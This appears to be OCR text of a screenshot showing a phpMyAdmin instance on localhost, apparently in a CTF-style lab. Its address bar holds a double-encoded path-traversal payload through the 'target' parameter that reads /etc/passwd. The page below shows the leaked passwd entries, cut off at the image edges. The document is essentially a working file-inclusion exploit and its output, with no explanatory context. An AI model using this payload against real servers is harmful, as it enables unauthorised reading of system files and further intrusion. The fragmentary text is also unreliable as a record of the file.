 127.0.0.1/index.php?target=db_sql.php%253f/../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
sys
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manag
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _
/nologin awd:x:1000:1000::/home/awd:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/var/lib/mysql:/bin/false